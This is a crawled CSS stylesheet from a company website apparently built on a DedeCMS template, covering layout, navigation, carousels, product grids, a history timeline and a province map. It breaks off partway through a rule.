request_url: http://www.uddogarmendia.com/skin/css/main.css
body_size: 11950
content:
/*织梦58（dede58.com）做最好的织梦整站模板下载网站*/
@charset "utf-8";
* {
	padding: 0;
	margin: 0;
	outline: 0;
	text-decoration: none;
	list-style: none;
}
html, body {
	font-size: 14px;
	font-family: "Microsoft YaHei";
	color: #333333;
}
input, textarea {
	border: none;
	font-family: "Microsoft YaHei";
}
img {
	border: none;
}
h1, h2, h3, h4, h5 {
	font-weight: normal;
}
table {
	width: 100%;
	border-collapse: collapse;
}
audio, canvas, video {
	display: inline-block;
 *display: inline;
 *zoom: 1;
}
p {
	line-height: 1.6em;
	color: #444444;
}
a {
	color: #000;
}
.fl {
	float: left;
	font-family: "Microsoft YaHei";
    color: #cccccc;
}
.fr {
	float: right;
}
.container {
	width: 1388px;
	margin: 0 auto;
}
.clear:after {
	content: '';
	display: table;
	clear: both;
}
.w1388 {
	width: 1388px;
	margin: 0 auto;
}
.w1128 {
	width: 1128px;
	margin: 0 auto;
}
.bg15 {
	background: #151515;
}
.relative {
	position: relative;
}
.img100 img {
	width: 100%;
	vertical-align: bottom;
}
.pc-show {
	display: block;
}
.phone-show {
	display: none;
}
.table {
	display: table;
	text-align: center;
	width: 100%;
	height: 100%;
	table-layout: fixed;
}
.table-cell {
	display: table-cell;
	vertical-align: middle;
}
.table-cell b {
	color: #fff;
}

.margin-t20 {
	margin-top: 20px;
}

.margin-t30 {
	margin-top: 30px;
}
.margin-t60 {
	margin-top: 60px;
}
.text-center {
	text-align: center;
}
.paddin-tb60 {
	padding: 60px 0;
}
/*index*/

.header {
	position: relative;
	z-index: 99999;
}
.head-top {
	height: 40px;
	line-height: 40px;
	overflow: hidden;
}
.head-top2 {
	position: fixed;
	z-index: 99999;
	left: 0;
	bottom: 0;
	width: 100%;
	background: #1159A3
}
.head-top2.active {
	bottom: -50px;
}
.head-top div, .head-top span {
	font-size: 12px;
}
.hotLine .span1 {
	color: #fff;
	position: relative;
	padding-left: 20px;
}
.hotLine .span1:before {
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -8px;
	left: 0;
	width: 15px;
	height: 14px;
	background: url("../images/i0.png");
}
.head-top2 .hotLine .span1:before {
	width: 28px;
	height: 25px;
	background: url("../images/tel2.png") no-repeat center;
	background-size: cover;
	margin-top: -12px;
	margin-right: 2px;
}
.hotLine .span2 {
	color: #fff;
	font-weight: bold;
}
.head-top2 .hotLine .span1 {
	color: #fff;
	padding-left: 30px;
}
.head-top2 .hotLine span {
	font-size: 16px;
}
.head-mid {
	height: 100px;
}
.head-con {
	width: 100%;
	background: #fff;
	height: 100px;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
}
.header.active .head-con {
	position: fixed;
	top: 0;
	left: 0;
	box-shadow: 0 2px 4px #ddd;
	height: 80px;
}
.header.active .nav-yi, .header.active .language {
	line-height: 80px;
}
.header.active .logo {
	top: 5px;
}
.logo {
	position: absolute;
	top: 20px;
	left: 0;
}
.logo img {
	vertical-align: bottom;
	max-width: 180px;
}
.menu-handler {
	width: 30px;
	height: 32px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 14px;
	transition: all 0s cubic-bezier(0.445, 0.145, 0.355, 1);
	-webkit-transition: all 0s cubic-bezier(0.445, 0.145, 0.355, 1);
	-moz-transition: all 0s cubic-bezier(0.445, 0.145, 0.355, 1);
	display: none;
}
.menu-handler .burger {
	height: 2px;
	background: #1159A3;
	display: block;
	width: 20px;
	position: absolute;
	z-index: 5;
	left: 5px;
	transform-origin: center;
	-webkit-transform-origin: center;
	-moz-transform-origin: center;
	-o-transform-origin: center;
	-ms-transform-origin: center;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	top: 8px;
}
.menu-handler .burger-2 {
	top: 15px;
}
.menu-handler .burger-3 {
	top: 22px;
}
.menu-handler.active .burger-1 {
	top: 15px;
	-moz-transform: rotate(225deg);
	-webkit-transform: rotate(225deg);
	-o-transform: rotate(225deg);
	-ms-transform: rotate(225deg);
	transform: rotate(225deg);
}
.menu-handler.active .burger-2 {
 -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.menu-handler.active .burger-3 {
	top: 15px;
	-moz-transform: rotate(-225deg);
	-webkit-transform: rotate(-225deg);
	-o-transform: rotate(-225deg);
	-ms-transform: rotate(-225deg);
	transform: rotate(-225deg);
}
.menu-box {
	margin-right: 120px;
}
.menu-box li {
	float: left;
	margin-left: 60px;
	position: relative;
}
.menu-box li:first-child {
	margin-left: 0;
}
.nav-yi {
	display: inline-block;
	line-height: 100px;
	color: #808080;
	position: relative;
}
.nav-er-box {
	position: absolute;
	width: 140px;
	text-align: center;
	left: 50%;
	margin-left: -70px;
	background: #fff;
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transition: -webkit-transform .3s .2s;
	transition: transform .3s .2s;
}
.nav-tap {
	opacity: 0;
	-webkit-transform: translate(0, -20px);
	-ms-transform: translate(0, -20px);
	transform: translate(0, -20px);
	-webkit-transition: all .2s;
	transition: all .2s;
}
.menu-box li:hover .nav-er-box {
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	transform: scaleY(1);
}
.menu-box li:hover .nav-tap {
	opacity: 1;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.nav-san-box {
	position: absolute;
	left: 100%;
	top: 0;
	width: 0;
	background: #fff;
	overflow: hidden;
}
.nav-san-box a {
	width: 140px;
	font-size: 12px;
}
.nav-er-box a {
	display: block;
	line-height: 45px;
	color: #808080;
	font-size: 12px;
}
.language {
	position: absolute;
	right: 40px;
	top: 0;
	line-height: 100px;
	color: #313131;
	font-weight: bold;
	padding-left: 20px;
	font-family: dincondBold;
	font-size: 16px;
}
.language:before {
	width: 14px;
	height: 14px;
	left: 0;
	top: 50%;
	margin-top: -7px;
	background: url("../images/earth.jpg");
	content: '';
	position: absolute;
}
.nav-yi:after {
	content: '';
	position: absolute;
	width: 0;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	bottom: 0;
	border-top: 2px solid #1159A3;
}
.menu-box li.active .nav-yi:after {
	width: 100%;
}
.menu-box li.active .nav-yi {
	color: #1159A3;
}
.ljgd {
	display: block;
	width: 150px;
	line-height: 50px;
	background: #1159A3;
	color: #fff;
	text-align: center;
	font-size: 16px;
}
.banner .ljgd {
	position: absolute;
	left: 50%;
	margin-left: -75px;
	bottom: 25%;
}
.ljgd:hover {
	background: #fff;
	color: #1159A3;
}
.swiper-slide-active .ljgd {
	animation: toUp 1s linear both;
}
 @keyframes toUp {
 0% {
 transform: translateY(50px);
 -webkit-transform: translateY(50px);
 opacity: 0;
}
 100% {
 transform: translateY(0);
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
.swiper-pagination-bullets.pagination-style {
	z-index: 4;
	text-align: center;
}
.banner .pagination1.pagination-style {
	position: absolute;
	bottom: 5%;
	text-align: center;
}
.swiper-pagination-bullets.pagination-style .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	opacity: 1;
	background: #fff;
	margin: 0 15px;
}
.anlixq-img .swiper-pagination-bullets.pagination-style .swiper-pagination-bullet {
	background: #dcdcdc;
}
.swiper-pagination-bullets.pagination-style .swiper-pagination-bullet-active {
	background: #1159A3 !important;
}
.anlixq-img .swiper-pagination-bullets.pagination-style .swiper-pagination-bullet {
	margin: 0 6px;
}
.anlixq-img .pagination1 {
	margin-top: 12px;
}
.index-a li {
	float: left;
	width: 24.5%;
	margin-right: 0.66%;
	margin-top: 0.66%;
}
.index-a li:last-child {
	margin-right: 0;
}
.index-a-con {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.index-a li a {
	display: block;
	overflow: hidden;
}
.index-a .img img {
	width: 48px;
	max-width: 50%;
	vertical-align: bottom;
}
.index-a h3 {
	font-size: 20px;
	color: #fff;
	margin-top: 10px;
}
.index-a i {
	display: block;
	width: 35px;
	height: 35px;
	background-image: url("../images/i6.png");
	margin: 25px auto 0;
	transform: translateY(35px) translateZ(0);
	-webkit-transform: translateY(35px) translateZ(0);
	opacity: 0;
}
.index-a-title {
	margin-top: 45px;
}
.title1 h3 {
	font-size: 26px;
	color: #333;
}
.title1 i {
	display: block;
	margin: 8px auto;
	width: 30px;
	border-top: 1px solid #1159A3;
}
.title1 {
	margin-bottom: 40px;
}
.ppgs-l {
	width: 55%;
	cursor: pointer;
}
.ppgs-l .img100, .about-vd .img100 {
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	height: 100%;
}
.ppgs-r {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 45%;
	background: #f3f3f3;
}
.ppgs-warp {
	width: 440px;
	margin: 0 auto;
	max-width: 90%;
}
.ppgs-title {
	margin-bottom: 25px;
}
.ppgs-title h4 {
	font-size: 24px;
	color: #333;
	letter-spacing: 5px;
	text-indent: 5px;
	margin-bottom: 6px;
}
.ppgs-title span {
	color: #999;
}
.ppgs-txt {
	text-align: left;
}
.ljgd2 {
	width: 118px;
	line-height: 38px;
	text-align: center;
	display: block;
	border: 1px solid #d6d6d6;
	color: #808080;
	margin: 20px auto 0;
}
.ljgd2x {
	width: 118px;
	line-height: 38px;
	text-align: center;
	display: block;
	border: 1px solid #d6d6d6;
	color: #808080;
	margin: 0 auto;
}
.ljgd2:hover {
	color: #fff;
	background: #1159A3;
	border-color: #1159A3;
}
.i7 {
	position: absolute;
	width: 50px;
	height: 50px;
	left: 50%;
	top: 50%;
	margin: -25px 0 0 -25px;
	background-image: url("../images/i7.png");
}
.ppgs-l:hover .i7 {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	background-image: url("../images/i7-1.png");
}
.sptc {
	position: fixed;
	z-index: 9999999;
	background: rgba(0,0,0,0.5);
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: none;
}
.video_t {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	width: 1270px;
	max-width: 90%;
}
.video_t a {
	position: absolute;
	width: 38px;
	height: 38px;
	right: -19px;
	top: -19px;
	background-image: url("../images/close.png");
	z-index: 9;
}
.video_t a img {
	width: 100%;
	vertical-align: bottom;
}
.video_t video {
	width: 100%;
	vertical-align: bottom;
}
.cptd1 li {
	float: left;
	width: 24.5%;
	margin-right: 0.66%;
	margin-bottom: 0.66%;
	overflow: hidden;
}
.cptd1 li:last-child {
	margin-right: 0;
}
.cptd1 li a {
	display: block;
}
.cptd1-con {
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 0;
	height: 80px;
	background: rgba(255,255,255,.8);
}
.cptd1-con p {
	display: none;
	width: 260px;
	margin: 0 auto;
	color: #fff;
	text-align: left;
}
.cptd1-title {
	font-size: 18px;
	color: #4d4d4d;
}
.cptd1-title img {
	vertical-align: middle;
	margin-right: 10px;
}
.cptd1-title .img1 {
	margin-top: -4px;
}
.cptd1-title .img2 {
	display: none;
}
.cptd1-con i {
	display: block;
	border-top: 1px solid rgba(255,255,255,.7);
	width: 0;
}
.cptd1 li:hover .img1 {
	display: none;
}
.cptd1 li:hover .img2 {
	display: inline-block;
	margin-top: -5px;
}
.cptd1 li:hover .cptd1-con {
	height: 100%;
	background: rgba(59,88,230,.9);
}
.cptd1 li:hover p {
	display: block;
}
.cptd1 li:hover .cptd1-title {
	color: #fff;
}
.cptd1 li:hover .cptd1-con i {
	width: 50px;
	margin: 20px auto;
}
.cptd2 li {
	width: 49.67%;
	margin-right: 0.66%;
	float: left;
}
.cptd2-con {
	width: 340px;
	height: 180px;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	background: rgba(255,255,255,.9);
}
.cptd2 li a {
	display: block;
	position: relative;
}
.cptd2 li:last-child {
	margin-right: 0;
}
.cptd2-con h4 {
	font-size: 28px;
	color: #333;
	margin-bottom: 10px;
}
.cptd2-con span {
	font-size: 16px;
	color: #8c8c8c;
}
.cptd2 li:hover .cptd2-con {
	background: rgba(59,88,230,.9);
}
.cptd2 li:hover h4 {
	color: #fff;
}
.cptd2 li:hover span {
	color: #fff;
}
.tab-btn {
	font-size: 0;
	text-align: center;
}
.tab-btn a {
	display: inline-block;
	font-size: 14px;
	color: #666;
	text-align: center;
	width: 120px;
	line-height: 40px;
	background: #f5f5f5;
	margin: 0 10px;
}
.tab-btn a.active {
	background: #1159A3;
	color: #fff;
}
.tab-btn a:hover {
	background: #1159A3;
	color: #fff;
}
.anli-list li {
	float: left;
	width: 24.5%;
	margin-right: 0.66%;
	margin-bottom: 0.66%;
}
.anli-list li a {
	display: block;
}
.anli-list li:nth-child(4n) {
	margin-right: 0;
}
.margin-t50 {
	margin-top: 50px;
}
.anli-con {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(59,88,230,.75);
	left: 0;
	top: 0;
	opacity: 0;
}
.anli-con h4 {
	font-size: 16px;
	color: #fff;
}
.anli-con i {
	display: block;
	width: 36px;
	height: 36px;
	background-image: url("../images/gor.png");
	margin: 20px auto 0;
}
.tabpage {
	display: none;
}
.tabpage.active {
	display: block;
}
.xw-list li {
	float: left;
	width: 48%;
	margin-right: 4%;
	margin-bottom: 4%;
}
.xw-list a {
	display: block;
}
.xw-list li:nth-child(even) {
	margin-right: 0;
}
.xw-list .img100 {
	width: 36%;
}
.xw-con {
	position: absolute;
	height: 100%;
	right: 0;
	width: 62%;
	top: 0;
	border: 1px solid #e0e0e0;
	text-align: left;
}
.xw-txt {
	text-align: left;
	width: 86%;
	margin: 0 auto;
}
.xw-con h4 {
	font-size: 14px;
	color: #333;
	font-weight: bold;
}
.xw-con span {
	font-size: 16px;
	font-family: dincondBold;
	color: #8c8c8c;
	position: relative;
	padding-left: 40px;
	display: block;
}
.xw-con span:before {
	content: '';
	position: absolute;
	left: 0;
	top: 50%;
	width: 30px;
	border-top: 1px solid #999;
}
.xw-con p {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
	height: 3.2em;
}
.xw-list li:hover h4, .xw-list li:hover span, .xw-list li:hover p {
	color: #1159A3;
}
.xw-list li:hover span:before {
	border-color: #1159A3;
}
.footer-top {
	height: 120px;
	overflow: hidden;
}
.footer {
	margin-top: 40px;
}
.logo2 {
	margin-top: 29px;
}
.footer-mid-left dl {
	float: left;
	margin-right: 80px;
}
.footer-mid {
	margin-top: 50px;
}
.footer-mid-left dt {
	margin-bottom: 5px;
}
.footer-mid-left dt a {
	color: #333;
	font-weight: bold;
}
.footer-mid-left dd a {
	color: #8c8c8c;
	font-size: 12px;
}
.footer-mid-left dd a:hover {
	color: #1159A3;
}
.fot-lxwm h5 {
	font-size: 14px;
	font-weight: bold;
	color: #333;
	margin-bottom: 10px;
}
.bdsharebuttonbox.forlink {
	margin-top: 25px;
}
.bdsharebuttonbox.forlink a {
	width: 27px;
	height: 27px;
	padding: 0;
	margin: 0 0 0 10px;
}
.forlink .weibo {
	background-image: url("../images/weibo.png");
}
.forlink .weixin {
	background-image: url("../images/weixin.png");
}
.forlink .tenxun {
	background-image: url("../images/qq.png");
}
.bdsharebuttonbox.forlink span {
	color: #333;
	font-weight: bold;
}
.footer-bot {
	padding: 25px 0;
}
.footer-bot .zt {
	font-family: dincond;
}
.fubox {
	position: fixed;
	right: -50px;
	top: 50%;
	z-index: 999;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
}
.fubox.active {
	right: 0;
}
.fu-icon {
	background-color: #3B58E6;
	width: 50px;
}
.fu-icon img {
	width: 100%;
	vertical-align: bottom;
}
.fu-list {
	margin-top: 1px;
	cursor: pointer;
	position: relative;
}
.fu-warp {
	background: #3B58E6;
	overflow: hidden;
	height: 50px;
	width: 0;
}
.fu-txt {
	padding-right: 10px;
}
.fu-warp p {
	color: #fff;
	line-height: 50px;
}
.fu-list-tel:hover .fu-warp {
	width: 102px;
}
.fu-list-tel .fu-txt {
	width: 102px;
}
.fu-list-qq .fu-txt {
	width: 66px;
}
.fu-list-qq:hover .fu-warp {
	width: 66px;
}
.weixin-code {
	position: absolute;
	right: 100%;
	margin-right: 4px;
	top: 0;
	width: 0;
	overflow: hidden;
}
.weixin-code img {
	width: 128px;
	vertical-align: bottom;
	border: 1px solid #ddd;
}
.fu-list:hover .weixin-code {
	width: 130px;
}
/*about*/

.position {
	height: 80px;
	line-height: 70px;
	margin-top: -70px;
	z-index: 6;
}
.position h2 {
	width: 180px;
	text-align: center;
	background: url("../images/gkgk.jpg") no-repeat center;
	background-size: cover;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	position: relative;
}
.gk-title img {
	vertical-align: middle;
	margin: -4px 5px 0 0;
}
.position h2:before {
	content: '';
	position: absolute;
	width: 100%;
	height: 5px;
	bottom: 0;
	background: #1159A3;
	left: 0;
}
.brief-nav {
	width: 180px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
}
.brief-nav-con li {
	margin-top: 2px;
	position: relative;
}
.left-yi {
	display: block;
	line-height: 60px;
	background: #f5f5f5;
	color: #808080;
	position: relative;
}
.left-yi:before {
	content: '';
	position: absolute;
	height: 100%;
	background: #1159A3;
	left: 0;
	top: 0;
	width: 0;
}
.brief-nav-con li.active .left-yi:before {
	width: 100%;
}
.brief-nav-con li.active .left-yi {
	color: #fff;
}
.left-er-box {
	padding: 20px 0;
	border: 1px solid #e5e5e5;
	background: #fff;
	display: none;
}
.left-er-box a {
	display: block;
	color: #8c8c8c;
	line-height: 40px;
	font-size: 12px;
}
.left-er-box a:hover {
	color: #1159A3;
}
.left-er-box a.active {
	color: #1159A3;
}
/*.brief-nav-con li.active .left-er-box{display: block;}*/

.zksq {
	cursor: pointer;
	z-index: 9;
	display: none;
	content: '';
	position: absolute;
	width: 14px;
	height: 14px;
	background: url("../images/add.png") no-repeat center;
	background-size: cover;
	top: 24px;
	right: 25px;
}
li.none .zksq {
	display: none !important;
}
li.has .zksq {
	display: block !important;
}
.zksq.active {
	transform: rotate(45deg);
}
li:hover .zksq {
	background: url("../images/add2.png") no-repeat center;
	background-size: cover;
}
li.active .zksq {
	background: url("../images/add2.png") no-repeat center;
	background-size: cover;
}
.box-right {
	margin-left: 260px;
}
.pin-wrapper {
	position: absolute;
}
.box-right {
	padding-top: 20px;
}
.title2 {
	border-bottom: 1px solid #dcdcdc;
	line-height: 50px;
}
.title2 h4 {
	color: #333;
	font-size: 20px;
	font-weight: bold;
	position: relative;
}
.title2 h4 img {
	vertical-align: middle;
	margin: -4px 5px 0 0;
	filter: grayscale(1);
}
.title2 h4:after {
	content: '';
	position: absolute;
	left: 0;
	width: 100%;
	bottom: -1px;
	border-top: 1px solid #333;
}
.title2 span {
	font-size: 20px;
	color: #b2b2b2;
	text-transform: uppercase;
	font-family: dincondBold;
}
.margin-t40 {
	margin-top: 40px;
}
.about-vd {
	width: 855px;
	margin: 0 auto;
	max-width: 100%;
	cursor: pointer;
}
.bofang {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
}
.bofang i {
	position: absolute;
	width: 48px;
	height: 48px;
	left: 50%;
	top: 50%;
	background-image: url("../images/bofang.png");
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.gtrz .img100 {
	width: 55%;
}
.gtrz-con {
	width: 44%;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	border: 1px solid #e6e6e6;
	background: #fafafa;
}
.gtrz-txt {
	width: 300px;
	margin: 0 auto;
	text-align: left;
	position: relative;
	z-index: 4;
}
.gtrz-txt h5 {
	font-size: 19px;
	font-weight: bold;
	color: #2b2b2b;
}
.gtrz-txt i {
	display: block;
	width: 38px;
	border-top: 1px solid #ccc;
	margin-top: 5px;
}
.gtrz-txt b {
	font-size: 48px;
	color: #333333;
	font-family: dincondBold;
	margin-right: 8px;
	min-width: 57px;
	display: inline-block;
}
.gtrz-txt span {
	font-size: 16px;
	color: #666;
}
.gtrz-txt ul {
	margin-top: 10%;
}
.ball {
	width: 72px;
	height: 68px;
	position: absolute;
	right: 0;
	bottom: 0;
	background-image: url("../images/boal.jpg");
}
.contentbox {
	padding-bottom: 40px;
	min-height: 500px;
}
.contentbox {
	padding-bottom: 40px;
	min-height: 500px;
}
/*发展历程*/

.history-top {
	width: 720px;
	max-width: 100%;
	margin: 60px auto 0;
}
.history-year {
	width: 200px;
	height: 160px;
	border: 1px solid #e0e0e0;
}
.history-year h5 {
	color: #cdcdcd;
	font-size: 40px;
	font-family: dincondBold;
}
.history-year img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.history-con {
	position: absolute;
	height: 100%;
	right: 0;
	left: 204px;
	top: 0;
	background: #f7f7f7;
}
.history-txt {
	width: 90%;
	margin: 0 auto;
	text-align: left;
}
.history-bot {
	margin-top: 50px;
}
.preview {
	margin: 0 40px;
}
.preview:before {
	position: absolute;
	content: '';
	left: 0;
	width: 100%;
	top: 50%;
	border-top: 1px solid #d6d6d6;
}
.preview .swiper-slide {
	width: 20%;
	text-align: center;
	height: 120px;
	cursor: pointer;
}
.his-dots {
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #d6d6d6;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.his-line {
	height: 20px;
	border-right: 1px solid #d6d6d6;
	position: absolute;
	left: 50%;
}
.preview .swiper-slide:nth-child(odd) .his-line {
	bottom: 50%;
	margin-bottom: 8px;
}
.preview .swiper-slide:nth-child(even) .his-line {
	top: 50%;
	margin-top: 8px;
}
.his-nian {
	position: absolute;
	width: 100%;
	left: 0;
	font-size: 30px;
	color: #333;
	font-family: dincondBold;
}
.preview .swiper-slide:nth-child(odd) .his-nian {
	bottom: 50%;
	margin-bottom: 28px;
}
.preview .swiper-slide:nth-child(even) .his-nian {
	top: 50%;
	margin-top: 28px;
}
.his-btn a {
	position: absolute;
	width: 28px;
	height: 28px;
	top: 50%;
	margin-top: -14px;
}
.arrow-left {
	background-image: url("../images/btn01.png");
	left: 0;
}
.arrow-right {
	background-image: url("../images/btn02.png");
	right: 0;
}
.arrow-left:hover {
	background-image: url("../images/btn01-1.png");
}
.arrow-right:hover {
	background-image: url("../images/btn02-1.png");
}
.swiper-slide.active-nav .his-nian {
	color: #333333;
}
.swiper-slide.active-nav .his-dots {
	background: #333333;
}
.swiper-slide.active-nav .his-line {
	border-color: #333333;
}
.swiper-slide:hover .his-nian {
	color: #333333;
}
.swiper-slide:hover .his-dots {
	background: #333333;
}
.swiper-slide:hover .his-line {
	border-color: #333333;
}
.whbox .img100 {
	width: 53.5%;
}
.whbox li {
	position: relative;
}
.whbox li:nth-child(odd) .img100 {
	float: left;
}
.whbox li:nth-child(even) .img100 {
	float: right;
}
.whbox-con {
	position: absolute;
	height: 100%;
	width: 46%;
	border: 1px solid #e0e0e0;
	top: 0;
}
.whbox li:nth-child(odd) .whbox-con {
	right: 0;
}
.whbox li:nth-child(even) .whbox-con {
	left: 0;
}
.whbox li:last-child {
	margin-top: 50px;
}
.wh-text {
	text-align: left;
	width: 80%;
	margin: 0 auto;
}
.wh-title h4 {
	font-size: 18px;
	font-weight: bold;
	color: #333;
}
.wh-title span {
	font-size: 20px;
	color: #b2b2b2;
	font-family: dincondBold;
	text-transform: uppercase;
	margin: 5px 0 2px;
	display: block;
}
.wh-title i {
	display: block;
	width: 50px;
	border-top: 1px solid #e0d5d5;
}
.wh-text b {
	display: block;
	font-size: 20px;
	color: #333333;
	margin-top: 10%;
}
/*网络服务*/

.map {
	width: 75.5%;
	float: left;
	margin-top: 60px;
	margin-bottom: 60px;
	padding-bottom: 56.9%;
	position: relative;
}
#containerMap {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.map-info {
	width: 23%;
	float: right;
	margin-left: 1%;
	margin-top: 100px;
	margin-bottom: 60px;
}
.map-tit {
	margin: 20px auto;
	border-left: 6px solid #1159A3;
	text-indent: 20px;
}
.map-tit h2 {
	font-size: 24px;
	color: #1159A3;
	font-weight: bold;
}
.map-tit > div {
	color: #231815;
	font-size: 16px;
}
.map-name {
	font-size: 18px;
	color: #fff;
	background: #1159A3;
	padding: 15px 0;
	text-align: center;
}
.map-otherInfo {
	margin-top: 1px;
	max-height: 389px;
	overflow: auto;
}
.map-otherInfo p {
	text-align: center;
	margin-bottom: 1px;
	background: #f4f4f4;
	padding: 10px 2px;
}
path {
	cursor: pointer;
}
path:hover {
	fill: #1159A3;
}
.fillRed {
	fill: #1159A3;
	fill: #1159A3 !important;
}
.addCircle {
	position: absolute;
	width: 40px;
	height: 20px;
	display: block;
	text-align: center;
	cursor: pointer;
	color: #231815;
	padding: 25px 0 0 0;
	font-size: 12px;
	background: url("../images/circle.png")center top/20px no-repeat;
}
path:hover .addCircle {
	background: url("../images/hovercircle.png")center top/20px no-repeat;
}
.addCircle.xin {
	left: 20%;
	top: 29%;
}
.addCircle.gud {
	left: 65%;
	top: 81%;
}
.addCircle.tib {
	left: 19%;
	top: 54%;
}
.addCircle.qih {
	left: 35%;
	top: 47%;
}
.addCircle.gan {
	left: 37%;
	top: 33%;
}
.addCircle.nmg {
	left: 58%;
	top: 32%;
}
.addCircle.hlj {
	left: 84%;
	top: 14%;
}
.addCircle.jil {
	left: 82%;
	top: 24%;
}
.addCircle.lia {
	left: 78%;
	top: 30%;
}
.addCircle.heb {
	left: 67%;
	top: 41%;
}
.addCircle.shd {
	left: 71%;
	top: 45%;
}
.addCircle.shx {
	left: 61%;
	top: 44%;
}
.addCircle.sha {
	left: 56%;
	top: 50%;
}
.addCircle.nxa {
	left: 51%;
	top: 45%;
}
.addCircle.hen {
	left: 66%;
	top: 52%;
}
.addCircle.sch {
	left: 46%;
	top: 63%;
}
.addCircle.chq {
	left: 55%;
	top: 61%;
}
.addCircle.hub {
	left: 63%;
	top: 60%;
}
.addCircle.anh {
	left: 71%;
	top: 57%;
}
.addCircle.jsu {
	left: 75%;
	top: 53%;
}
.addCircle.yun {
	left: 42%;
	top: 79%;
}
.addCircle.gui {
	left: 55%;
	top: 73%;
}
.addCircle.hun {
	left: 63%;
	top: 69%;
}
.addCircle.jxi {
	left: 69%;
	top: 68%;
}
.addCircle.zhj {
	left: 76%;
	top: 65%;
}
.addCircle.fuj {
	left: 73%;
	top: 74%;
}
.addCircle.gxi {
	left: 58%;
	top: 82%;
}
.addCircle.hai {
	left: 59%;
	top: 93%;
}
.addCircle.tai {
	left: 79%;
	top: 80%;
}
.addCircle.bej {
	left: 67.5%;
	top: 34%;
}
.addCircle.shh {
	left: 80%;
	top: 58%;
}
.addCircle.taj {
	left: 70%;
	top: 37%;
}
.addCircle.hkg {
	left: 68%;
	top: 85%;
}
.addCircle.mac {
	left: 65%;
	top: 87%;
}
.add1 {
	left: 20%;
	top: 29%;
}
.map-bot {
	background: #1159A3;
	color: #fff;
	text-align: center;
	padding: 12px;
}
.proj-select {
	line-height: 32px;
	margin-bottom: 15px;
}
.proj-text {
	position: absolute;
	left: 0;
	top: 0;
}
.proj-sel {
	margin-left: 90px;
	border: 1px solid #ddd;
}
.sel-list {
	position: absolute;
	background: #fff;
	width: 100%;
	box-shadow: 0 2px 4px #ddd;
	max-height: 25em;
	overflow: auto;
	display: none;
	top: 33px;
}
.sel-list a {
	display: block;
	margin: 0 10px;
	border-bottom: 1px solid #ddd;
	line-height: 2.5em;
}
.sel-list a:last-child {
	border: none;
}
.sel-list a.active {
	color: #1159A3;
}
.sel-val {
	text-align: center;
	margin-right: 32px;
	color: #333;
}
.sel-btn {
	width: 32px;
	height: 32px;
	position: absolute;
	background: #1159A3;
	right: 0;
	top: 0;
}
.sel-btn:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
	width: 0;
	height: 0;
	border-top: 8px solid #fff;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.proj-sel.active .sel-btn:after {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}
.yunu-section {
	padding: 60px 0;
}
.yunu-section-title {
	text-align: center;
	font-size: 40px;
	margin-bottom: 40px;
}
.yunu-section-title span {
	display: inline-block;
	position: relative;
	padding: 0 30px;
	font-weight: bold;
}
.yunu-section-title span:before, .yunu-section-title span:after {
	width: 20px;
	height: 1px;
	position: absolute;
	content: '';
	top: 50%;
	background-color: #000;
}
.yunu-section-title span:before {
	right: 100%;
}
.yunu-section-title span:after {
	left: 100%;
}
.yunu-section-title p {
	margin: 0;
	font-size: 20px;
}
.yunu-section-title.white {
	color: #fff;
}
.yunu-section-title.white span:before, .yunu-section-title.white span:after {
	background-color: #fff;
}
.yunu-pinzhi {
	margin-left: -8px;
}
.yunu-pinzhi li {
	float: left;
	width: 20%;
}
.yunu-pinzhi li a {
	display: block;
	margin-left: 8px;
	position: relative;
	overflow: hidden;
}
.yunu-pinzhi li .text {
	background-color: #fff;
	text-align: center;
	position: relative;
	z-index: 1;
	height: 232px;
}
.yunu-pinzhi li i {
	display: inline-block;
	background: no-repeat center;
	height: 68px;
	margin-top: -34px;
	width: 68px;
	vertical-align: middle;
}
.yunu-pinzhi li h4 {
	line-height: 50px;
	background: url(../images/pinz_line01.gif) no-repeat center bottom;
	font-size: 18px;
	margin: 0;
}
.yunu-pinzhi li p {
	color: #777;
	line-height: 1.8;
}
.yunu-pinzhi li .box {
	position: absolute;
